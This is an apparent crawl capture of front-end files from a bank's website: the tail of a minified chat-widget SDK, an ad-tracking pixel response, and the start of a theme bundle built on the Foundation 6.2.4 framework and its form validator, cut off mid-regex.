i={skip_screens:!0,ignore_on_active_conversation:!1,open_chat_if_closed:!0,...n};if(i.open_chat_if_closed&&!ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(wf("triggerWorkflow",t,n,tC));return}setTimeout(()=>{const s={};typeof t=="number"?s.id=t:typeof t=="string"&&(s.name=t),s.options=i,B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("workflow",s)),setTimeout(o,jr)},r)})}triggerMessage(t,n=jr){return new Promise(r=>{if(typeof t!="string")throw new Error(`message must be a string but ${typeof t}`);if(ge.get(ge.CACHED_FIELD.BUTTON_OPENED)||this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(wf("triggerMessage",t));return}setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("message",t)),r()},n)})}on(t,n){return Jo.on.call(this,t,n)}off(t,n){return Jo.off.call(this,t,n)}removeAllListeners(){return Jo.all.clear.call(this)}emit(t,n){return Jo.emit.call(this,t,n)}updateCustomerProfile(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("customer_update",t))},n)}updateCustomerSegments(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("segments_update",t))},n)}clearSession(){this.bootstrap_mode="clean",B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("clear_session")),this.innerChatLoaded=!1}sendAuthResponse(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("auth_response",t))}unMountChat(){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!1),this.innerChatLoaded=!1}update(t,n){if(!_N(rC,t))throw new Error(`Unknown event type: ${t}`);B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt(t,n))}}const rC={push_info:"push_info"};window.__aiq=new nC(window.__aiq,rf)});
window.define = window.__oldDefine;

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=JIPvVM3aWoPrzlGydUPGCA&is_js=true&landing_url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Fpark-takes-part-in-bratwurst-festival%2F&t=Park%20takes%20part%20in%20Bratwurst%20Festival%20-%20Park%20National%20Bank&tip=iMDUe-9X6ufQTCLJHOPsZsGmRqnRhTrymj1LG0SjR5A&host=https%3A%2F%2Fparknationalbank.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIAwGE9M-2gQvwzQ7pSfIfbTLePornOK3uXY4KirLCrowELcBGAQg_6r5ywYwAToE_kXKCEIENlOfrQ.shm%252F0GJGhkirufp6v2nzh6a4EDVINsezx2k9Xd7iijk&sa-user-id-v2=s%253A9ThZFJm-WBF4YYwjebdThgOKreE.%252Brgdph7KKVi%252FOW6zcMikivnp%252BOHG6Xj2BtDo7VzGiBs&sa-user-id=s%253A0-f5385914-99be-5811-7861-8c2379b75386.YgtMryCXcRJ6O3ecN%252FySUonyBOtX9wXVC8B2j8bFz1I
body_size: 17
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["sLZaHIhjYqPomCsBQNMile"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229130
body_size: 110593
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function n(t){if(void 0===Function.prototype.name){var n=/function\s([^(]{1,})\(/,i=n.exec(t.toString());return i&&i.length>1?i[1].trim():""}return void 0===t.prototype?t.constructor.name:t.prototype.constructor.name}function i(t){return!!/true/.test(t)||!/false/.test(t)&&(isNaN(1*t)?t:parseFloat(t))}function e(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var o={version:"6.2.4",_plugins:{},_uuids:[],rtl:function(){return"rtl"===t("html").attr("dir")},plugin:function(t,i){var o=i||n(t),r=e(o);this._plugins[r]=this[o]=t},registerPlugin:function(t,i){var o=i?e(i):n(t.constructor).toLowerCase();t.uuid=this.GetYoDigits(6,o),t.$element.attr("data-"+o)||t.$element.attr("data-"+o,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+o),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var i=e(n(t.$element.data("zfPlugin").constructor));this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+i).removeData("zfPlugin").trigger("destroyed.zf."+i);for(var o in t)t[o]=null},reInit:function(n){var i=n instanceof t;try{if(i)n.each(function(){t(this).data("zfPlugin")._init()});else{var o=void 0===n?"undefined":_typeof(n),r=this;({object:function(n){n.forEach(function(n){n=e(n),t("[data-"+n+"]").foundation("_init")})},string:function(){n=e(n),t("[data-"+n+"]").foundation("_init")},undefined:function(){this.object(Object.keys(r._plugins))}})[o](n)}}catch(t){console.error(t)}finally{return n}},GetYoDigits:function(t,n){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(n?"-"+n:"")},reflow:function(n,e){void 0===e?e=Object.keys(this._plugins):"string"==typeof e&&(e=[e]);var o=this;t.each(e,function(e,r){var a=o._plugins[r];t(n).find("[data-"+r+"]").addBack("[data-"+r+"]").each(function(){var n=t(this),e={};if(n.data("zfPlugin"))return void console.warn("Tried to initialize "+r+" on an element that already has a Foundation plugin.");n.attr("data-options")&&n.attr("data-options").split(";").forEach(function(t,n){var o=t.split(":").map(function(t){return t.trim()});o[0]&&(e[o[0]]=i(o[1]))});try{n.data("zfPlugin",new a(t(this),e))}catch(t){console.error(t)}finally{return}})})},getFnName:n,transitionend:function(t){var n,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},e=document.createElement("div");for(var o in i)void 0!==e.style[o]&&(n=i[o]);return n||(n=setTimeout(function(){t.triggerHandler("transitionend",[t])},1),"transitionend")}};o.util={throttle:function(t,n){var i=null;return function(){var e=this,o=arguments;null===i&&(i=setTimeout(function(){t.apply(e,o),i=null},n))}}};var r=function(i){var e=void 0===i?"undefined":_typeof(i),r=t("meta.foundation-mq"),a=t(".no-js");if(r.length||t('<meta class="foundation-mq">').appendTo(document.head),a.length&&a.removeClass("no-js"),"undefined"===e)o.MediaQuery._init(),o.reflow(this);else{if("string"!==e)throw new TypeError("We're sorry, "+e+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var u=Array.prototype.slice.call(arguments,1),s=this.data("zfPlugin");if(void 0===s||void 0===s[i])throw new ReferenceError("We're sorry, '"+i+"' is not an available method for "+(s?n(s):"this element")+".");1===this.length?s[i].apply(s,u):this.each(function(n,e){s[i].apply(t(e).data("zfPlugin"),u)})}return this};window.Foundation=o,t.fn.foundation=r,function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],n=0;n<t.length&&!window.requestAnimationFrame;++n){var i=t[n];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var e=0;window.requestAnimationFrame=function(t){var n=Date.now(),i=Math.max(e+16,n);return setTimeout(function(){t(e=i)},i-n)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var n=Array.prototype.slice.call(arguments,1),i=this,e=function(){},o=function(){return i.apply(this instanceof e?this:t,n.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(e.prototype=this.prototype),o.prototype=new e,o})}(jQuery);
"use strict";!function(t){function e(t,e,o,i){var s,h,n,w,d=f(t);if(e){var r=f(e);h=d.offset.top+d.height<=r.height+r.offset.top,s=d.offset.top>=r.offset.top,n=d.offset.left>=r.offset.left,w=d.offset.left+d.width<=r.width+r.offset.left}else h=d.offset.top+d.height<=d.windowDims.height+d.windowDims.offset.top,s=d.offset.top>=d.windowDims.offset.top,n=d.offset.left>=d.windowDims.offset.left,w=d.offset.left+d.width<=d.windowDims.width;var l=[h,s,n,w];return o?n===w==!0:i?s===h==!0:-1===l.indexOf(!1)}function f(t,e){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var f=t.getBoundingClientRect(),o=t.parentNode.getBoundingClientRect(),i=document.body.getBoundingClientRect(),s=window.pageYOffset,h=window.pageXOffset;return{width:f.width,height:f.height,offset:{top:f.top+s,left:f.left+h},parentDims:{width:o.width,height:o.height,offset:{top:o.top+s,left:o.left+h}},windowDims:{width:i.width,height:i.height,offset:{top:s,left:h}}}}function o(t,e,o,i,s,h){var n=f(t),w=e?f(e):null;switch(o){case"top":return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left,top:w.offset.top-(n.height+i)};case"left":return{left:w.offset.left-(n.width+s),top:w.offset.top};case"right":return{left:w.offset.left+w.width+s,top:w.offset.top};case"center top":return{left:w.offset.left+w.width/2-n.width/2,top:w.offset.top-(n.height+i)};case"center bottom":return{left:h?s:w.offset.left+w.width/2-n.width/2,top:w.offset.top+w.height+i};case"center left":return{left:w.offset.left-(n.width+s),top:w.offset.top+w.height/2-n.height/2};case"center right":return{left:w.offset.left+w.width+s+1,top:w.offset.top+w.height/2-n.height/2};case"center":return{left:n.windowDims.offset.left+n.windowDims.width/2-n.width/2,top:n.windowDims.offset.top+n.windowDims.height/2-n.height/2};case"reveal":return{left:(n.windowDims.width-n.width)/2,top:n.windowDims.offset.top+i};case"reveal full":return{left:n.windowDims.offset.left,top:n.windowDims.offset.top};case"left bottom":return{left:w.offset.left,top:w.offset.top+w.height};case"right bottom":return{left:w.offset.left+w.width+s-n.width,top:w.offset.top+w.height};default:return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left+s,top:w.offset.top+w.height+i}}}Foundation.Box={ImNotTouchingYou:e,GetDimensions:f,GetOffsets:o}}(jQuery);
/*******************************************
 *                                         *
 * This util was created by Marius Olbertz *
 * Please thank Marius on GitHub /owlbertz *
 * or the web http://www.mariusolbertz.de/ *
 *                                         *
 ******************************************/
"use strict";!function(e){var n={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},t={},r={keys:function(e){var n={};for(var t in e)n[e[t]]=e[t];return n}(n),parseKey:function(e){var t=n[e.which||e.keyCode]||String.fromCharCode(e.which).toUpperCase();return e.shiftKey&&(t="SHIFT_"+t),e.ctrlKey&&(t="CTRL_"+t),e.altKey&&(t="ALT_"+t),t},handleKey:function(n,r,i){var a,d,o,l=t[r],f=this.parseKey(n);if(!l)return console.warn("Component not defined!");if(a=void 0===l.ltr?l:Foundation.rtl()?e.extend({},l.ltr,l.rtl):e.extend({},l.rtl,l.ltr),d=a[f],(o=i[d])&&"function"==typeof o){var u=o.apply();(i.handled||"function"==typeof i.handled)&&i.handled(u)}else(i.unhandled||"function"==typeof i.unhandled)&&i.unhandled()},findFocusable:function(n){return n.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter(function(){return!(!e(this).is(":visible")||e(this).attr("tabindex")<0)})},register:function(e,n){t[e]=n}};Foundation.Keyboard=r}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){function t(e){var t={};return"string"!=typeof e?t:(e=e.trim().slice(1,-1))?t=e.split("&").reduce(function(e,t){var n=t.replace(/\+/g," ").split("="),r=n[0],i=n[1];return r=decodeURIComponent(r),i=void 0===i?null:decodeURIComponent(i),e.hasOwnProperty(r)?Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]:e[r]=i,e},{}):t}var n={queries:[],current:"",_init:function(){var n,r=this,i=e(".foundation-mq").css("font-family");n=t(i);for(var o in n)n.hasOwnProperty(o)&&r.queries.push({name:o,value:"only screen and (min-width: "+n[o]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(e){var t=this.get(e);return!!t&&window.matchMedia(t).matches},get:function(e){for(var t in this.queries)if(this.queries.hasOwnProperty(t)){var n=this.queries[t];if(e===n.name)return n.value}return null},_getCurrentSize:function(){for(var e,t=0;t<this.queries.length;t++){var n=this.queries[t];window.matchMedia(n.value).matches&&(e=n)}return"object"===(void 0===e?"undefined":_typeof(e))?e.name:e},_watcher:function(){var t=this;e(window).on("resize.zf.mediaquery",function(){var n=t._getCurrentSize(),r=t.current;n!==r&&(t.current=n,e(window).trigger("changed.zf.mediaquery",[n,r]))})}};Foundation.MediaQuery=n,
// Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license
window.matchMedia||(window.matchMedia=function(){var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],r=null;t.type="text/css",t.id="matchmediajs-test",n&&n.parentNode&&n.parentNode.insertBefore(t,n),r="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===r.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),Foundation.MediaQuery=n}(jQuery);
"use strict";!function(n){function i(n,i,t){function e(s){r||(r=window.performance.now()),o=s-r,t.apply(i),o<n?a=window.requestAnimationFrame(e,i):(window.cancelAnimationFrame(a),i.trigger("finished.zf.animate",[i]).triggerHandler("finished.zf.animate",[i]))}var a,o,r=null;a=window.requestAnimationFrame(e)}function t(i,t,o,r){function s(){i||t.hide(),u(),r&&r.apply(t)}function u(){t[0].style.transitionDuration=0,t.removeClass(m+" "+d+" "+o)}if(t=n(t).eq(0),t.length){var m=i?e[0]:e[1],d=i?a[0]:a[1];u(),t.addClass(o).css("transition","none"),requestAnimationFrame(function(){t.addClass(m),i&&t.show()}),requestAnimationFrame(function(){t[0].offsetWidth,t.css("transition","").addClass(d)}),t.one(Foundation.transitionend(t),s)}}var e=["mui-enter","mui-leave"],a=["mui-enter-active","mui-leave-active"],o={animateIn:function(n,i,e){t(!0,n,i,e)},animateOut:function(n,i,e){t(!1,n,i,e)}};Foundation.Move=i,Foundation.Motion=o}(jQuery);
"use strict";!function(e){var a={Feather:function(a){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";a.attr("role","menubar");var n=a.find("li").attr({role:"menuitem"}),i="is-"+t+"-submenu",u=i+"-item",s="is-"+t+"-submenu-parent";a.find("a:first").attr("tabindex",0),n.each(function(){var a=e(this),t=a.children("ul");t.length&&(a.addClass(s).attr({"aria-haspopup":!0,"aria-expanded":!1,"aria-label":a.children("a:first").text()}),t.addClass("submenu "+i).attr({"data-submenu":"","aria-hidden":!0,role:"menu"})),a.parent("[data-submenu]").length&&a.addClass("is-submenu-item "+u)})},Burn:function(e,a){var t=(e.find("li").removeAttr("tabindex"),"is-"+a+"-submenu"),n=t+"-item",i="is-"+a+"-submenu-parent";e.find(">li, .menu, .menu > li").removeClass(t+" "+n+" "+i+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=a}(jQuery);
"use strict";!function(t){function i(t,i,e){var a,n,s=this,o=i.duration,u=Object.keys(t.data())[0]||"timer",r=-1;this.isPaused=!1,this.restart=function(){r=-1,clearTimeout(n),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(n),r=r<=0?o:r,t.data("paused",!1),a=Date.now(),n=setTimeout(function(){i.infinite&&s.restart(),e&&"function"==typeof e&&e()},r),t.trigger("timerstart.zf."+u)},this.pause=function(){this.isPaused=!0,clearTimeout(n),t.data("paused",!0);var i=Date.now();r-=i-a,t.trigger("timerpaused.zf."+u)}}function e(i,e){function a(){0===--n&&e()}var n=i.length;0===n&&e(),i.each(function(){this.complete?a():void 0!==this.naturalWidth&&this.naturalWidth>0?a():t(this).one("load",function(){a()})})}Foundation.Timer=i,Foundation.onImagesLoaded=e}(jQuery);
"use strict";!function(e){function t(){this.removeEventListener("touchmove",n),this.removeEventListener("touchend",t),r=!1}function n(n){if(e.spotSwipe.preventDefault&&n.preventDefault(),r){var o,i=n.touches[0].pageX,c=(n.touches[0].pageY,s-i);h=(new Date).getTime()-u,Math.abs(c)>=e.spotSwipe.moveThreshold&&h<=e.spotSwipe.timeThreshold&&(o=c>0?"left":"right"),o&&(n.preventDefault(),t.call(this),e(this).trigger("swipe",o).trigger("swipe"+o))}}function o(e){1==e.touches.length&&(s=e.touches[0].pageX,c=e.touches[0].pageY,r=!0,u=(new Date).getTime(),this.addEventListener("touchmove",n,!1),this.addEventListener("touchend",t,!1))}function i(){this.addEventListener&&this.addEventListener("touchstart",o,!1)}e.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var s,c,u,h,r=!1;e.event.special.swipe={setup:i},e.each(["left","up","down","right"],function(){e.event.special["swipe"+this]={setup:function(){e(this).on("swipe",e.noop)}}})}(jQuery),function(e){e.fn.addTouch=function(){this.each(function(n,o){e(o).bind("touchstart touchmove touchend touchcancel",function(){t(event)})});var t=function(e){var t,n=e.changedTouches,o=n[0],i={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"},s=i[e.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?t=new window.MouseEvent(s,{bubbles:!0,cancelable:!0,screenX:o.screenX,screenY:o.screenY,clientX:o.clientX,clientY:o.clientY}):(t=document.createEvent("MouseEvent"),t.initMouseEvent(s,!0,!0,window,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null)),o.target.dispatchEvent(t)}}}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function e(){i(),o(),n(),r()}function r(e){var r=t("[data-yeti-box]"),o=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?o.push(e):"object"===(void 0===e?"undefined":_typeof(e))&&"string"==typeof e[0]?o.concat(e):console.error("Plugin names must be strings")),r.length){var n=o.map(function(t){return"closeme.zf."+t}).join(" ");t(window).off(n).on(n,function(e,r){var o=e.namespace.split(".")[0];t("[data-"+o+"]").not('[data-yeti-box="'+r+'"]').each(function(){var e=t(this);e.triggerHandler("close.zf.trigger",[e])})})}}function o(e){var r=void 0,o=t("[data-resize]");o.length&&t(window).off("resize.zf.trigger").on("resize.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("resizeme.zf.trigger")}),o.attr("data-events","resize")},e||10)})}function n(e){var r=void 0,o=t("[data-scroll]");o.length&&t(window).off("scroll.zf.trigger").on("scroll.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("scrollme.zf.trigger")}),o.attr("data-events","scroll")},e||10)})}function i(){if(!a)return!1;var e=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),r=function(e){var r=t(e[0].target);switch(r.attr("data-events")){case"resize":r.triggerHandler("resizeme.zf.trigger",[r]);break;case"scroll":r.triggerHandler("scrollme.zf.trigger",[r,window.pageYOffset]);break;default:return!1}};if(e.length)for(var o=0;o<=e.length-1;o++){var n=new a(r);n.observe(e[o],{attributes:!0,childList:!1,characterData:!1,subtree:!1,attributeFilter:["data-events"]})}}var a=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}(),c=function(e,r){e.data(r).split(" ").forEach(function(o){t("#"+o)["close"===r?"trigger":"triggerHandler"](r+".zf.trigger",[e])})};t(document).on("click.zf.trigger","[data-open]",function(){c(t(this),"open")}),t(document).on("click.zf.trigger","[data-close]",function(){t(this).data("close")?c(t(this),"close"):t(this).trigger("close.zf.trigger")}),t(document).on("click.zf.trigger","[data-toggle]",function(){c(t(this),"toggle")}),t(document).on("close.zf.trigger","[data-closable]",function(e){e.stopPropagation();var r=t(this).data("closable");""!==r?Foundation.Motion.animateOut(t(this),r,function(){t(this).trigger("closed.zf")}):t(this).fadeOut().trigger("closed.zf")}),t(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",function(){var e=t(this).data("toggle-focus");t("#"+e).triggerHandler("toggle.zf.trigger",[t(this)])}),t(window).on("load",function(){e()}),Foundation.IHearYou=e}(jQuery);
"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var a=0;a<t.length;a++){var r=t[a];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,a,r){return a&&e(t.prototype,a),r&&e(t,r),t}}();!function(e){var t=function(){function t(a){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,t),this.$element=a,this.options=e.extend({},t.defaults,this.$element.data(),r),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(t,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var t=this;this.$element.off(".abide").on("reset.zf.abide",function(){t.resetForm()}).on("submit.zf.abide",function(){return t.validateForm()}),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",function(a){t.validateInput(e(a.target))}),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",function(a){t.validateInput(e(a.target))})}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(e){if(!e.attr("required"))return!0;var t=!0;switch(e[0].type){case"checkbox":t=e[0].checked;break;case"select":case"select-one":case"select-multiple":var a=e.find("option:selected");a.length&&a.val()||(t=!1);break;default:e.val()&&e.val().length||(t=!1)}return t}},{key:"findFormError",value:function(e){var t=e.siblings(this.options.formErrorSelector);return t.length||(t=e.parent().find(this.options.formErrorSelector)),t}},{key:"findLabel",value:function(e){var t=e[0].id,a=this.$element.find('label[for="'+t+'"]');return a.length?a:e.closest("label")}},{key:"findRadioLabels",value:function(t){var a=this,r=t.map(function(t,r){var i=r.id,n=a.$element.find('label[for="'+i+'"]');return n.length||(n=e(r).closest("label")),n[0]});return e(r)}},{key:"addErrorClasses",value:function(e){var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.addClass(this.options.labelErrorClass),a.length&&a.addClass(this.options.formErrorClass),e.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(e){var t=this.$element.find(':radio[name="'+e+'"]'),a=this.findRadioLabels(t),r=this.findFormError(t);a.length&&a.removeClass(this.options.labelErrorClass),r.length&&r.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(e){if("radio"==e[0].type)return this.removeRadioErrorClasses(e.attr("name"));var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.removeClass(this.options.labelErrorClass),a.length&&a.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(e){var t=this.requiredCheck(e),a=!1,r=!0,i=e.attr("data-validator"),n=!0;if(e.is("[data-abide-ignore]")||e.is('[type="hidden"]'))return!0;switch(e[0].type){case"radio":a=this.validateRadio(e.attr("name"));break;case"checkbox":a=t;break;case"select":case"select-one":case"select-multiple":a=t;break;default:a=this.validateText(e)}i&&(r=this.matchValidation(e,i,e.attr("required"))),e.attr("data-equalto")&&(n=this.options.validators.equalTo(e));var s=-1===[t,a,r,n].indexOf(!1),o=(s?"valid":"invalid")+".zf.abide";return this[s?"removeErrorClasses":"addErrorClasses"](e),e.trigger(o,[e]),s}},{key:"validateForm",value:function(){var t=[],a=this;this.$inputs.each(function(){t.push(a.validateInput(e(this)))});var r=-1===t.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",r?"none":"block"),this.$element.trigger((r?"formvalid":"forminvalid")+".zf.abide",[this.$element]),r}},{key:"validateText",value:function(e,t){t=t||e.attr("pattern")||e.attr("type");var a=e.val(),r=!1;return a.length?r=this.options.patterns.hasOwnProperty(t)?this.options.patterns[t].test(a):t===e.attr("type")||new RegExp(t).test(a):e.prop("required")||(r=!0),r}},{key:"validateRadio",value:function(t){var a=this.$element.find(':radio[name="'+t+'"]'),r=!1,i=!1;return a.each(function(t,a){e(a).attr("required")&&(i=!0)}),i||(r=!0),r||a.each(function(t,a){e(a).prop("checked")&&(r=!0)}),r}},{key:"matchValidation",value:function(e,t,a){var r=this;return a=!!a,-1===t.split(" ").map(function(t){return r.options.validators[t](e,a,e.parent())}).indexOf(!1)}},{key:"resetForm",value:function(){var t=this.$element,a=this.options;e("."+a.labelErrorClass,t).not("small").removeClass(a.labelErrorClass),e("."+a.inputErrorClass,t).not("small").removeClass(a.inputErrorClass),e(a.formErrorSelector+"."+a.formErrorClass).removeClass(a.formErrorClass),t.find("[data-abide-error]").css("display","none"),e(":input",t).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),e(":input:radio",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e(":input:checkbox",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t.trigger("formreset.zf.abide",[t])}},{key:"destroy",value:function(){var t=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each(function(){t.removeErrorClasses(e(this))}),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(